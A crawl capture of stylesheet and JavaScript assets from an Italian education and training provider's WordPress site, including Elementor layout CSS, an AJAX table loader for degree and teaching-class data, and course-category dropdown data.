.elementor-element.elementor-element-17ba4dd9{width:30%;}.elementor-361 .elementor-element.elementor-element-5ec9a902{width:70%;}.elementor-361 .elementor-element.elementor-element-6cedc7a9{width:30%;}.elementor-361 .elementor-element.elementor-element-695aaa76{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-361 .elementor-element.elementor-element-61b39b4b{width:50%;}.elementor-361 .elementor-element.elementor-element-14203b9d{width:50%;}.elementor-361 .elementor-element.elementor-element-60d0604c{width:50%;}.elementor-361 .elementor-element.elementor-element-778d8e9a{width:50%;}.elementor-361 .elementor-element.elementor-element-95d2aa0{width:100%;}.elementor-361 .elementor-element.elementor-element-1bad30f7{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-4182.css?ver=1738591809
body_size: 384
content:
.elementor-4182 .elementor-element.elementor-element-fb3ff29{margin-top:20px;margin-bottom:0px;}.elementor-4182 .elementor-element.elementor-element-3d64c73e:not(.elementor-motion-effects-element-type-background), .elementor-4182 .elementor-element.elementor-element-3d64c73e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-4182 .elementor-element.elementor-element-3d64c73e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 40px 0px;}.elementor-4182 .elementor-element.elementor-element-3d64c73e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4182 .elementor-element.elementor-element-7d3a0cb7{text-align:center;}.elementor-4182 .elementor-element.elementor-element-7d3a0cb7 .elementor-heading-title{color:var( --e-global-color-primary );font-size:60px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-4182 .elementor-element.elementor-element-2d1cc018:after{content:"1";}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__thumbnail__link{width:100%;}.elementor-4182 .elementor-element.elementor-element-2d1cc018{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__title, .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__title a{color:#000000;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__excerpt p{color:#000000;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__read-more{color:var( --e-global-color-a8846a3 );}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination{text-align:center;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(.dots){color:#000000;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination a.page-numbers:hover{color:#00ce1b;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers.current{color:#00ce1b;}body:not(.rtl) .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-4182 .elementor-element.elementor-element-2d1cc018 > .elementor-widget-container{margin:35px 0px 0px 0px;}@media(max-width:1024px){.elementor-4182 .elementor-element.elementor-element-3d64c73e{padding:100px 25px 100px 25px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__thumbnail__link{width:100%;}}@media(max-width:767px){.elementor-4182 .elementor-element.elementor-element-3d64c73e{padding:50px 15px 50px 15px;}.elementor-4182 .elementor-element.elementor-element-7d3a0cb7 .elementor-heading-title{font-size:45px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-4182 .elementor-element.elementor-element-2d1cc018:after{content:"0.5";}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1768901261
body_size: 404
content:
.elementor-51086 .elementor-element.elementor-element-ee0fdf5{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-51086 .elementor-element.elementor-element-ee0fdf5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-ffcfc28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-8d05e4b{text-align:center;}.elementor-51086 .elementor-element.elementor-element-8d05e4b img{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field__content{color:var( --e-global-color-a8846a3 );font-family:"Lato", Sans-serif;font-size:20px;font-weight:900;line-height:1.2em;text-align:left;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-multiline, .elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{border-style:none;}.elementor-51086 .elementor-element.elementor-element-7292c88 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-51086 .elementor-element.elementor-element-8188d2a{padding:0px 15px 15px 15px;}.elementor-51086 .elementor-element.elementor-element-cce2c68 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-cce2c68 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-framed .elementor-icon, .elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-framed .elementor-icon, .elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-9e5faa8 .elementor-button{background-color:#014BE2;border-style:none;}.elementor-51086 .elementor-element.elementor-element-9e5faa8 .elementor-button:hover, .elementor-51086 .elementor-element.elementor-element-9e5faa8 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-51086 .elementor-element.elementor-element-9e5faa8 > .elementor-widget-container{margin:8px 8px 8px 8px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/titoli_studio/js/content.js?ver=6.8.3
body_size: 185
content:
function cercaClasse(obj){
    event.preventDefault();

    jQuery.ajax({
        method : "POST",
        dataType : 'json',
        url : myAjax.ajaxurl,
        data : {
            action: "titolo_studio_cerca_classe",
            titolo_id : obj
        },
        beforeSend: function() {
        },
        complete: function() {
        },
    }).done(function (data){
        var table = jQuery('<table id="table_titoli_studio">');
        table.append('<thead><tr><th>Classe di Concorso</th><th>Descrizione</th></tr></thead>')
        table.append('<tfoot><tr><th>Classe di Concorso</th><th>Descrizione</th></tr></tfoot>')
        table.append('<tbody>')
        for(var i=0; i<data.length; i++){
            table.append( '<tr><td><a onclick="cercaSSD(\''+data[i].ID+'\')">' +data[i].codice + '</a></td><td><a onclick="cercaSSD(\''+data[i].ID+'\')">' +data[i].descrizione+'</a></td></tr>' );
        }
        table.append('</tbody>')
        var button = jQuery('<button>').addClass('back_button').text('Indietro').click( function (){leggi_titoli_di_studio() }) ;
        jQuery('#titoli_studio_content').html(table).append(button);
        jQuery('#table_titoli_studio').DataTable();
    })
}

function leggi_titoli_di_studio(){
    event.preventDefault();
    jQuery.ajax({
        method : "POST",
        dataType : 'json',
        url : myAjax.ajaxurl,
        data : {
            action: "leggi_titoli_studio"
        },
        beforeSend: function() {
        },
        complete: function() {
        },
    }).done(function (data){
        var table = jQuery('<table id="table_titoli_studio">');
        table.append('<thead><tr><th>Descrizione</th><th>Titolo di Studio</th></tr></thead>')
        table.append('<tfoot><tr><th>Descrizione</th><th>Titolo di Studio</th></tr></tfoot>')
        table.append('<tbody>')
        table.append( data);
        table.append('</tbody>')
        jQuery('#titoli_studio_content').html(table);
        jQuery('#table_titoli_studio').DataTable();
    })
}
function cercaSSD(obj){
    event.preventDefault();

    jQuery.ajax({
        method : "POST",
        dataType : 'json',
        url : myAjax.ajaxurl,
        data : {
            action: "titolo_studio_cerca_ssd",
            titolo_id : obj
        },
        beforeSend: function() {
        },
        complete: function() {
        },
    }).done(function (data){
        var table = jQuery('<table id="table_titoli_studio">');
        table.append('<thead><tr><th>Descrizione</th><th>Note</th></tr></thead>')
        table.append('<tfoot><tr><th>Descrizione</th><th>Note</th></tr></tfoot>')
        table.append('<tbody>')
        for(var i=0; i<data.length; i++){
            table.append( '<tr><td><a href="'+data[i].link+'"> ' +data[i].descrizione+ '</a></td><td><a href="'+data[i].link+'"> ' +data[i].note+'</a></td></tr>' );
        }
        table.append('</tbody>')
        var button = jQuery('<button>').addClass('back_button').text('Indietro').click( function (){leggi_titoli_di_studio() }) ;
        jQuery('#titoli_studio_content').html(table).append(button);
        jQuery('#table_titoli_studio').DataTable();
    })
}





--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0
body_size: 2340
content:
const area_formativa_array = [
    {
        value: "",
        text: "Seleziona Area Formativa"
    },
    {
        value: "ssml",
        text: "SSML"
    },
    {
        value: "sportello-orientamento",
        text: "Sportello Orientamento"
    },
    {
        value: "master-perfezionamento",
        text: "Master e Perfezionamento"
    },
    {
        value: "certificazioni-informatiche",
        text: "Certificazioni Informatiche"
    },
    {
        value: "certificazioni-linguistiche",
        text: "Certificazioni Linguistiche"
    },
    {
        value: "corsi-singoli",
        text: "Corsi Singoli"
    },
    {
        value: "corsi-sicurezza-sul-lavoro",
        text: "Corsi Sicurezza sul Lavoro"
    },
    {
        value: "formazione-continua-ordini-professionali",
        text: "Formazione Continua Ordini Professionali"
    },
    {
        value: "corsi-trova-lavoro",
        text: "Corsi Trova Lavoro"
    },
    {
        value: "formazione-pubblica-amministrazione",
        text: "Formazione Pubblica Amministrazione"
    },
    {
        value: "altri-corsi",
        text: "Altri Corsi"
    }
];

const FRUIZIONE = [
    {value: "in-aula", text: "In aula"},
    {value: "e-learning", text: "In aula e/o Sincrona"}
];

const FRUIZIONE_E = [
    {value: "e-learning", text: "In aula e/o Sincrona"}
];

const FRUIZIONE_A = [
    {value: "in-aula", text: "In aula"}
];

const area_tematica = {
    "ssml": {
        tematica: [
            {value: "l-12-scienze-mediazione-linguistica", text: "L 12 Scienze mediazione linguistica"},
            {
                value: "lm-94-traduzione-specialistica-ed-interpretariato",
                text: "Lm 94 Traduzione specialistica ed interpretariato"
            }
        ],
        fruizione: FRUIZIONE
    },

    "sportello-orientamento": {
        tematica: [
            {value: "servizi-orientamento", text: "Servizi orientamento"}
        ],
        fruizione: FRUIZIONE_E
    },

    "master-perfezionamento": {
        tematica: [
            {value: "diplomi-di-perfezionamento", text: "Diplomi di perfezionamento"},
            {value: "diplomi-di-specializzazione", text: "Diplomi di specializzazione"},
            {value: "master", text: "Master"}
        ],
        fruizione: FRUIZIONE
    },

    "certificazioni-informatiche": {
        tematica: [
            {value: "corsi-e-certificazioni", text: "Corsi e certificazioni"}
        ],
        fruizione: FRUIZIONE
    },

    "certificazioni-linguistiche": {
        tematica: [
            {value: "inglese", text: "Inglese"},
            {value: "tedesco", text: "Tedesco"},
            {value: "russo", text: "Russo"},
            {value: "italiano-per-stranieri", text: "Italiano per stranieri"}
        ],
        fruizione: FRUIZIONE
    },

    "corsi-singoli": {
        tematica: [
            {value: "informatica", text: "Informatica"},
            {value: "diritto-economia", text: "Diritto economia"},
            {value: "a-54-storia-dellarte", text: "Storia dell’arte"},
            {value: "storia", text: "Storia"},
            {value: "linguistica-filologia-e-didattica", text: "Linguistica filologia e didattica"},
            {value: "letteratura", text: "Letteratura"},
            {value: "lingue", text: "Lingue"},
            {value: "antropologia", text: "Antropologia"},
            {value: "pedagogia", text: "Pedagogia"},
            {value: "filosofia", text: "Filosofia"},
            {value: "geografia", text: "Geografia"},
            {value: "psicologia", text: "Psicologia"},
            {value: "economia", text: "Economia"},
            {value: "sociologia", text: "Sociologia"},
            {value: "comunicazione", text: "Comunicazione"}
        ],
        fruizione: FRUIZIONE
    },

    "corsi-sicurezza-sul-lavoro": {
        tematica: [
            {value: "rspp", text: "Rspp"},
            {value: "aspp", text: "Aspp"},
            {value: "coordinatore-sicurezza", text: "Coordinatore sicurezza"},
            {value: "formazione-ed-informazione-lavoratori", text: "Formazione e informazione lavoratori"},
            {value: "preposto-fiduciario-capo-area", text: "Preposto fiduciario capo area"},
            {value: "dirigente-per-la-sicurezza", text: "Dirigente per la sicurezza"},
            {value: "datore-di-lavoro", text: "Datore di lavoro"},
            {value: "rls", text: "Rls"},
            {value: "haccp-alimentaristi-igiene-degli-alimenti", text: "Haccp alimentaristi igiene degli alimenti"},
            {value: "somministrazione-farmaci", text: "Somministrazione farmaci"},
            {value: "pes-pav-e-pei", text: "Pes pav e pei"},
            {value: "hse", text: "Hse"},
            {
                value: "assistenza-igienico-personale-alunni-con-disabilita",
                text: "Assistenza igienico personale alunni con disabilità"
            },
            {value: "pcto", text: "Pcto"},
            {value: "kit-documentazione-sicurezza", text: "Kit documentazione sicurezza"},
            {value: "certificatore-energetico", text: "Certificatore energetico"},
            {value: "sicurezza-ambientale", text: "Sicurezza ambientale"},
            {
                value: "addetti-ai-sistemi-di-accesso-e-posizionamento-con-funi",
                text: "Addetti ai sistemi di accesso e posizionamento con funi"
            },
            {value: "piattaforme-di-lavoro-mobili-elevabili-ple", text: "Piattaforme di lavoro mobili elevabili PLE"},
            {value: "gru", text: "Gru"},
            {value: "carrelli-elevatori-semoventi", text: "Carrelli elevatori semoventi"},
            {value: "trattori-agricoli-o-forestali", text: "Trattori agricoli o forestali"},
            {value: "macchine-a-movimento-terra", text: "Macchine a movimento terra"},
            {value: "pompa-per-calcestruzzo", text: "Pompa per calcestruzzo"},
            {value: "raccogli-frutta", text: "Raccogli frutta"},
            {value: "caricatori-materiali", text: "Caricatori materiali"},
            {value: "carroponte", text: "Carroponte"},
            {value: "addetti-alla-segnaletica-stradale", text: "Addetti alla segnaletica stradale"},
            {value: "ambienti-confinati", text: "Ambienti confinati"},
            {value: "ponteggiatori-pontisti", text: "Ponteggiatori pontisti"},
            {value: "antincendio", text: "Antincendio"},
            {value: "primo-soccorso", text: "Primo soccorso"},
            {value: "mulettista-e-carrellista", text: "Mulettista e carrellista"}
        ],
        fruizione: FRUIZIONE
    },

    "formazione-continua-ordini-professionali": {
        tematica: [
            {value: "sanitario", text: "Sanitario"},
            {value: "ingegneri", text: "Ingegneri"},
            {value: "architetti", text: "Architetti"},
            {value: "geometri", text: "Geometri"},
            {value: "geologi", text: "Geologi"},
            {value: "dottori-agronomi-e-forestali", text: "Dottori agronomi e forestali"},
            {value: "periti-industriali", text: "Periti industriali"},
            {value: "tecnologi-alimentari", text: "Tecnologi alimentari"},
            {value: "notai", text: "Notai"},
            {value: "ordine-forense", text: "Ordine forense"},
            {value: "commercialisti-ed-esperti-contabili", text: "Commercialisti ed esperti contabili"},
            {value: "assistenti-sociali", text: "Assistenti sociali"}
        ],
        fruizione: FRUIZIONE
    },

    "corsi-trova-lavoro": {
        tematica: [
            {value: "area-mediazione", text: "Area mediazione"},
            {value: "area-interpreti-e-traduttori", text: "Area interpreti e traduttori"},
            {value: "area-economica", text: "Area economica"},
            {value: "area-giuridica", text: "Area giuridica"},
            {value: "area-marketing-e-comunicazione", text: "Area marketing e comunicazione"},
            {value: "area-sanitaria", text: "Area sanitaria"},
            {value: "area-risorse-umane", text: "Area risorse umane"},
            {value: "area-sicurezza-sul-lavoro", text: "Area sicurezza sul lavoro"},
            {value: "area-turismo", text: "Area turismo"}
        ],
        fruizione: FRUIZIONE
    },

    "formazione-pubblica-amministrazione": {
        tematica: [
            {value: "sicurezza-sul-lavoro", text: "Sicurezza sul lavoro"},
            {value: "beni-culturali", text: "Beni culturali"},
            {value: "sanitario-2", text: "Sanitario"},
            {value: "mediatori", text: "Mediatori"},
            {value: "digital-marketing", text: "Digital marketing"},
            {value: "settore-economico", text: "Settore economico"},
            {value: "settore-giuridico", text: "Settore giuridico"},
            {value: "risorse-umane", text: "Risorse umane"},
            {value: "lingue-e-interpretariato", text: "Lingue e interpretariato"}
        ],
        fruizione: FRUIZIONE
    },

    "altri-corsi": {
        tematica: [
            {value: "scuola", text: "Scuola"},
            {value: "lingue-per-il-commercio", text: "Lingue per il commercio"},
            {value: "perito-assicurativo", text: "Perito assicurativo"},
            {value: "privacy", text: "Privacy"},
            {value: "marketing-per-il-web", text: "Marketing per il web"},
            {value: "rui", text: "Rui"},
            {value: "ambito-sanitario", text: "Ambito sanitario"},
            {value: "ambito-economico", text: "Ambito economico"},
            {value: "unioni-civili", text: "Unioni civili"}
        ],
        fruizione: FRUIZIONE
    }
};

// funzione che popola una select
function populateSelect($select, items) {
    $select.empty().append('<option value="">-- Seleziona --</option>');
    if (items && items.length) {
        $.each(items, function (_, item) {
            $select.append($('<option>', {
                value: item.value,
                text: item.text
            }));
        });
    }
}

$(document).ready(function() {
    
    // Salviamo il selettore in una variabile per pulizia e performance
    const $areaFormativaSelect = $('select[name="_sft_pa_area-formativa[]"]');

    // 1. Definiamo l'evento change
    $areaFormativaSelect.on('change', function () {
        const selected = $(this).val();
        console.log('area formativa:', selected);
        
        // Verifica che area_tematica sia definita per evitare errori
        if (typeof area_tematica === 'undefined') {
            console.error("Variabile 'area_tematica' non definita.");
            return;
        }

        const data = area_tematica[selected] || {tematica: [], fruizione: []};

        populateSelect($('select[name="_sft_pa_area-tematica[]"]'), data.tematica);
        populateSelect($('select[name="_sft_pa_modalita-di-fruizione[]"]'), data.fruizione);
    });

    // 2. LA SOLUZIONE: Scateniamo l'evento subito dopo averlo definito
    // Questo controlla se c'è un valore al caricamento e popola le select dipendenti
    $areaFormativaSelect.trigger('change');

});

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1
body_size: 7
content:
var $ = jQuery.noConflict();
$(document).ready(function() {
    $('.vantaggi__nome').hover(function() {
        // alert('ciao');
        var index = $(this).index();
        $('.vantaggi__descrizione').hide();
        $('.vantaggi__descrizione-' + index).show();
        $('.vantaggi__nome h3').removeClass('active');
        $(this).find('h3').addClass('active');
    });



    $('.readm').readmore({
        speed: 75,
        collapsedHeight: 200,
        moreLink: '<a class="btn-read-more" href="#">Leggi di più</a>',
        lessLink: '<a class="btn-read-more" href="#">Leggi meno</a>',
        beforeToggle: function(trigger, element, expanded){
            $(element).toggleClass("open");
        }
    });

});